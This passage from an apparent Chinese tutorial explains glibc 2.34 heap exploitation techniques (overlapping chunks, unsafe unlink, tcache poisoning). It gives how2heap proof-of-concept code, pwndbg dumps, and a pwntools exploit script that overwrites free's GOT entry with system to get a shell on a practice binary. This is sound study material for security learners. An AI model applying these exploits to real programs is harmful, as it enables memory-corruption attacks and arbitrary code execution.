mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
//获取p的大小
size = chunksize (p);
{
//获取索引,该放到哪个tcache bin链表中
size_t tc_idx = csize2tidx (size);
//如果tcache bin链表不为null,而且索引小于最大索引
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
//如果chunk的key等于tcache_key,就有可能是已经在bin链表中了,也有可能是碰巧相等(概率极低)。所以继续检查其他内容,看是否真的已经在tcache bin中。
//这里,由于我们并没有进行第一次malloc,所以没有初始化tcache_key,所以e->key == tcache_key == 0,会进入到后续检查。
if (__glibc_unlikely (e->key == tcache_key))
{
tcache_entry *tmp;
size_t cnt = 0;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = REVEAL_PTR (tmp->next), ++cnt)
{
if (cnt >= mp_.tcache_count)
malloc_printerr ("free(): too many chunks detected in tcache");
if (__glibc_unlikely (!aligned_OK (tmp)))
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
}
//检查完了发现没在Bin中
//如果counts数组的值小于能存储的最大chunk数量,即该bin没有存满7个chunk
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
//p放到对应索引的bin中
tcache_put (p, tc_idx);
return;
}
}
}
tcache_put()函数如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache_key;
//e->next指针在2.34中不是直接存储了,而是经过了位移异或。这个将会在后面的文章中详细介绍,这里先略过。
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
tcache->entries[tc_idx] = e;
//counts计数数组+1
++(tcache->counts[tc_idx]);
}
这里执行完之后,就完成了fake_chunk进入tcache bin。
然后再次申请0x30的内存,就会首先从tcache中选取。
1 | x/4gx p |
b就获得了伪造的chunk内容。
伪造的chunk可以写system地址,或者放更多的shellcode加以利用。
overlapping chunks glibc2.34
原理
通过修改chunk头部中的chunk_size部分,来“合并”两个chunk。 如果free后再次申请一个chunk,而size又在chunk_size所在tcache bin idx中,malloc就会从tcache中取出“合并”好的chunk。
POC
1 | /* |
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int main(int argc , char* argv[])
{
char *a = malloc(0x28);
char *b = malloc(0x28);
*(a-8) = 0x61;
free(a);
char *c = malloc(0x58);
memset(c, 'c', 0x58);
memset(b, 'b', 0x28);
assert(strstr(c,b));
}
简化后程序没有像源码一样申请大的内存块,还在tcache bin的范围内,所以不会并入top chunk。
首先申请了两块0x28大小的内存。
一个chunks的结构:(in_use状态和free状态)
pwndbg调试

1
2
3
4
5
6
7
8
9
10
11
12 p a-8
3 = 0x555555757298 "1"
x/16gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000031
0x5555557572a0: 0x0000000000000000 0x0000000000000000
0x5555557572b0: 0x0000000000000000 0x0000000000000000
0x5555557572c0: 0x0000000000000000 0x0000000000000031
0x5555557572d0: 0x0000000000000000 0x0000000000000000
0x5555557572e0: 0x0000000000000000 0x0000000000000000
0x5555557572f0: 0x0000000000000000 0x0000000000020d11
0x555555757300: 0x0000000000000000 0x0000000000000000

这时候发现,a的chunk_size位置已经被修改了,“合并”成了a+b。free掉它。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19 bins
top: 0x5555557572f0 (size : 0x20d10)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x60) tcache_entry[4](1): 0x5555557572a0
x/16gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000061
0x5555557572a0: 0x0000000555555757 0x7d572e1102e3f7f8
0x5555557572b0: 0x0000000000000000 0x0000000000000000
0x5555557572c0: 0x0000000000000000 0x0000000000000031
0x5555557572d0: 0x0000000000000000 0x0000000000000000
0x5555557572e0: 0x0000000000000000 0x0000000000000000
0x5555557572f0: 0x0000000000000000 0x0000000000020d11
0x555555757300: 0x0000000000000000 0x0000000000000000
chunks
0x555555757000 0x0 0x290 Used
0x555555757290 0x0 0x60 Freed 0x555555757
a+b chunk的大小为0x61,存入了tcache bin的第五条链表。再次申请一个0x58大小的chunk,范围也是tcache bin的第五条链表内的,所以会将a+b取出分配给c。
这样c的后0x30字节就会和b重叠。1
2
3
4
5
6
7
8
9
10
11
12 p c
4 = 0x5555557572a0 "WWUU\005"
x/16gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000061
0x5555557572a0: 0x0000000555555757 0x0000000000000000
0x5555557572b0: 0x0000000000000000 0x0000000000000000
0x5555557572c0: 0x0000000000000000 0x0000000000000031
0x5555557572d0: 0x0000000000000000 0x0000000000000000
0x5555557572e0: 0x0000000000000000 0x0000000000000000
0x5555557572f0: 0x0000000000000000 0x0000000000020d11
0x555555757300: 0x0000000000000000 0x0000000000000000

修改b的话,可以对c的后半部分数据也造成威胁。
unsafe_unlink_glibc2.34
原理
unlink就是从双向链表中取出一个chunk的函数。chunk在free的时候会进行合并空闲chunk的操作,有向前和向后两种。我们在事先分配的一个chunk中伪造一个空闲chunk——通过修改prev_inuse位来改变prev chunk的状态,再修改fd和bk指针绕过检查,这样高地址的chunk在free的时候就会认为prev chunk是空闲的,从而合并它。合并之后,p的指针会变为p-0x18。
首先,要对inuse chunk和free chunk的结构了解一下。
malloc后返回的地址指向的是不加0x10(10进制的16,即2*sizeof(size_t))的头部数据的地址,而chunks真实的ptr是包含头部数据的地址,即fast bins等中fd指针(或者其他bins中的bk指针)指向malloc_ptr-0x10。
其次,什么时候会进行unlink?
- 再次进行malloc申请内存的时候
在比请求大小大的bins中切割取出chunk
恰好大小的large bin中取出 - malloc_consolidate
malloc_consolidate()函数用于将 fast bins 中的 chunk 与其物理相邻的chunk合并,并加入 unsorted bin 中。分为高地址(除top chunk)合并和低地址合并。
(我觉得翻译的有问题。就是prev和next,prev在低地址,next在高地址)
合并后将当前的chunk_p或者后一个chunk(next_chunk)从其所在bin中unlink出来。
- free
如果chunk不是 mmap生成的,并且物理相邻的前一个或者下一个chunk处于空闲状态,就需要进行合并。同样分为高地址(除top chunk)合并和低地址合并两种。
只有不是fast bin的情况才会触发unlink,注意这里的合并不是用的malloc_consolidate()函数。
合并后将相邻空闲 chunk 从空闲 chunk 链表中unlink。将合并后的 chunk 加入 unsorted bin 的双向循环链表中。如果合并后的 chunk 属于 large bins,将 chunk 的 fd_nextsize 和 bk_nextsize 设置为 NULL,因为在unsorted bin 中这两个字段无用。
- realloc

最后,unlink检查了哪些东西?
- chunk size是否等于next chunk的prev_size
- FD->bk == P && BK->fd == P。
伪造chunk的时候要修改好这两个指针和prev_size,prev_inuse位。POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
uint64_t *chunk0_ptr;
int main()
{
setbuf(stdout, NULL);
printf("Welcome to unsafe unlink 2.0!\n");
printf("Tested in Ubuntu 20.04 64bit.\n");
printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
int malloc_size = 0x420; //we want to be big enough not to use tcache or fastbin
int header_size = 2;
printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1
printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
printf("We create a fake chunk inside chunk0.\n");
printf("We setup the size of our fake chunk so that we can bypass the check introduced in https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=d6db68e66dff25d12c3bc5641b60cbd7fb6ab44f\n");
chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x430, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;
printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string;
printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
printf("Original value: %s\n",victim_string);
chunk0_ptr[0] = 0x4141414142424242LL;
printf("New Value: %s\n",victim_string);
// sanity check
assert(*(long *)victim_string == 0x4141414142424242L);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
int main()
{
size_t *pre = (size_t *) malloc(0x30);
pre[1] = 0x31;
pre[2] = (size_t)&pre- 0x18;
pre[3] = (size_t)&pre- 0x10;
size_t *a = (size_t *)malloc(0x410);
size_t *head = a - 2;
head[0] = 0x30;
head[1] &= ~1;
free(a);
assert((size_t)pre == (size_t)&pre - 0x18);
}
pwndbg调试
首先分配了一块0x40大小的chunk。
然后将它修改,在它之中伪造一个fake_chunk。
注意要确保pre[1] = 0x31;是size位,填上0x31;pre[2]是fd指针位,pre[3]是bk指针位。如何保证FD->bk和BK->fd都指向fake_chunk呢?
这里有一个巧妙的构造,我一开始看的时候挺懵的。
先看一下修改完之后的效果。1
2
3
4
5
6
7
8
9pwndbg> p pre
$1 = (size_t *) 0x5555557572a0
pwndbg> p &pre
$2 = (size_t **) 0x7fffffffdae0
pwndbg> x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000041
0x5555557572a0: 0x0000000000000000 0x0000000000000031
0x5555557572b0: 0x00007fffffffdac8 0x00007fffffffdad0
0x5555557572c0: 0x0000000000000000 0x0000000000000000

fake_chunk的fd和bk指针存放了两个地址。
复习一下malloc_chunk的结构。1
2
3
4
5
6
7
8
9
10
11
12struct malloc_chunk {
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
fd、bk存放的地址指向的也是两个malloc_chunk结构体,即FD和BK。
看看fake_chunk的这两个地址里是什么。
1 | pwndbg> x/8gx 0x00007fffffffdac8 |
发现FD->bk和BK->fd都已经指向了0x00005555557572a0,即fake_chunk_ptr。
fake_chunk在栈上的地址为0x7fffffffdae0,所以我们只需要构造“fakeFD”,使fakeFD->bk的地址是0x7fffffffdae0即可,因为这个地址存放的内容是0x00005555557572a0,即fake_chunk_ptr。所以fakeFD_ptr的地址就是bk的地址+3*sizeof(size_t)。“fakeBK”同理。1
2
3
4
5fd = &pre-3*sizeof(size_t) = FD_ptr
FD->bk = FD_ptr+3*sizeof(size_t) = &pre = fake_chunk_ptr
bk = &pre-2*sizeof(size_t) = BK_ptr
BK->fd = BK_ptr+2*sizeof(size_t) = &pre = fake_chunk_ptr
这样就完成了FD->bk == P && BK->fd == P的检查。
然后是prev_size的检查和prev_inuse的修改。
又申请了一块大的内存,大于tcache的最大大小,这样free的时候就不会放入tcache bin。1
size_t *head = a - 2;
1 | pwndbg> p a |
复习一下指针加减法:指针的加减是砍掉一个星之后的数据宽度,size_t*砍一个星剩下size_t,sizeof(size_t)=8。a的地址是不包含头部数据的0x10的,所以head[0]就是存放prev_size的地方,head[1]就是存放chunk_size和AMP的地方。
运行的结果
1 | pwndbg> x/8gx 0x5555557572d0 |
prev_size修改成了0x30,prev_inuse修改成了0。
然后free掉a,就会触发free中unlink。
进入了合并。
chunk_ptr指向了前面0x30的地方
1 | pwndbg> p/x p |
unlink函数的实现:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
fd->bk = bk;
bk->fd = fd;
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
{
if (p->fd_nextsize->bk_nextsize != p
|| p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");
if (fd->fd_nextsize == NULL)
{
if (p->fd_nextsize == p)
fd->fd_nextsize = fd->bk_nextsize = fd;
else
{
fd->fd_nextsize = p->fd_nextsize;
fd->bk_nextsize = p->bk_nextsize;
p->fd_nextsize->bk_nextsize = fd;
p->bk_nextsize->fd_nextsize = fd;
}
}
else
{
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
}
}
}
简单来说就是1
2
3
4FD = P->fd
BK = P->bk
FD->bk = BK
BK->fd = FD
如果用到了nextsize也一起改了。
再看一下计算公式:1
2
3
4
5fd = &pre-3*sizeof(size_t) = FD_ptr
FD->bk = FD_ptr+3*sizeof(size_t) = &pre = fake_chunk_ptr
bk = &pre-2*sizeof(size_t) = BK_ptr
BK->fd = BK_ptr+2*sizeof(size_t) = &pre = fake_chunk_ptr
这样之后,BK->fd就会指向FD_ptr,即&pre-3*sizeof(size_t)=&pre-0x18。
一个小例题
简单的小例题,可以不看 exp 检测一下学习效果。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
int main()
{
setbuf(stdin,NULL);
setbuf(stdout,NULL);
char* p[6];
printf("%p\n",p);
char* c = (char*)malloc(0x30);
char* cc = (char*)malloc(0x420);
char* ccc = (char*)malloc(0x30);
free(c);
char* b = (char*)malloc(0x30);
scanf("%s",c);
p[3] = b;
p[4] = cc;
p[5] = ccc;
free(cc);
b = p[3];
scanf("%s",b);
b = p[3];
cc = p[4];
printf("%s\n",b);
scanf("%s",cc);
ccc = p[5];
scanf("%s",ccc);
free(ccc);
}
编译一下:1
2
3root@ubuntu:/home/PycharmProjectspy2/pwn# echo 2 >/proc/sys/kernel/randomize_va_space
pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ gcc -no-pie -o 2221 ./2.c
pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ patchelf --set-interpreter /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2 ./2221
exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40from pwn import *
import pwn
import binascii
p = process("./2221")
print pidof(p)
e = ELF("./2221")
context.arch = 'amd64'
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc = ELF("/home/pukrquq/Downloads/glibc-2.34/64/lib/libc.so.6")
p_addr = p.recvline()
p_addr = int(p_addr, 16)
#触发unlink
payload1 = pwn.p64(0)+pwn.p64(0x30)+pwn.p64(p_addr)+pwn.p64(p_addr+0x8)+'a'*0x10+pwn.p64(0x30)+pwn.p64(0x430)
p.sendline(payload1)
free_got = e.got['free']
free_libc = libc.symbols['free']
payload2 = 'a'*0x18+pwn.p64(free_got)+pwn.p64(free_got)
p.sendline(payload2)
real_addr = p.recvline(keepends=False)[::-1]
print real_addr
#real_addr = int(real_addr, 16)
real_addr = binascii.b2a_hex(real_addr)
real_addr = int(real_addr, 16)
print hex(real_addr)
libc_base = real_addr-free_libc
system_libc = libc.symbols['system']
system_addr = libc_base+libc.symbols['system']
#binsh = libc_base+libc.search("/bin/sh").next()
binsh = next(libc.search("/bin/sh".encode())) + libc_base
payload3 = pwn.p64(system_addr)
print hex(system_addr)
p.sendline(payload3)
payload4 = "/bin/sh"
#print hex(binsh)
p.sendline(payload4)
p.interactive()
tcache_poisoning_glibc2.34
原理
修改tcache bin 中chunk的next指针,使其被覆盖为任意地址。注意glibc2.34版本有地址保护。
不过要注意地址对齐。
POC
how2heap源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
int main()
{
// disable buffering
setbuf(stdin, NULL);
setbuf(stdout, NULL);
printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n"
"returning a pointer to an arbitrary location (in this case, the stack).\n"
"The attack is very similar to fastbin corruption attack.\n");
printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
"We have to create and free one more chunk for padding before fd pointer hijacking.\n\n");
printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=a1a486d70ebcc47a686ff5846875eacad0940e41,\n"
"An heap address leak is needed to perform tcache poisoning.\n"
"The same patch also ensures the chunk returned by tcache is properly aligned.\n\n");
size_t stack_var[0x10];
size_t *target = NULL;
// choose a properly aligned target address
for(int i=0; i<0x10; i++) {
if(((long)&stack_var[i] & 0xf) == 0) {
target = &stack_var[i];
break;
}
}
assert(target != NULL);
printf("The address we want malloc() to return is %p.\n", target);
printf("Allocating 2 buffers.\n");
intptr_t *a = malloc(128);
